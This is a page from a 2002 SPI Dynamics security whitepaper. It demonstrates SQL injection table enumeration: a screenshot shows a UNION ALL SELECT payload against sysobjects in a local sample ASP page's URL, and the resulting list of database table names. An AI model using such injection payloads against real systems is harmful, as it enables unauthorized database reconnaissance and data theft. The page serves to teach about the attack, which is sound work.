 SPI DYNAMICS
security. protection. intelligence.

3.2.9. Table and field name enumeration

Sample ASP Script - Microsoft Internet Explorer

File Edit View Favorites Tools Help

Address http://localhost/simplequoted.asp?city=' UNION ALL SELECT name, 0, 0, 'A', 0 FROM sysobjects WHERE xtype='U

Go

| LastName | FirstName | Title | Notes | Extension |
|---|---|---|---|---|
| 0 | Employees | 0 | A | 0 |
| 0 | Categories | 0 | A | 0 |
| 0 | Customers | 0 | A | 0 |
| 0 | dtproperties | 0 | A | 0 |
| 0 | Shippers | 0 | A | 0 |
| 0 | Suppliers | 0 | A | 0 |
| 0 | Orders | 0 | A | 0 |
| 0 | Products | 0 | A | 0 |
| 0 | Order Details | 0 | A | 0 |
| 0 | CustomerCustomerDemo | 0 | A | 0 |
| 0 | CustomerDemographics | 0 | A | 0 |
| 0 | Region | 0 | A | 0 |
| 0 | Territories | 0 | A | 0 |
| 0 | EmployeeTerritories | 0 | A | 0 |

Done

Local intranet

© 2002 SPI Dynamics, Inc. All Right Reserved. No reproduction or redistribution without written permission.

Page 20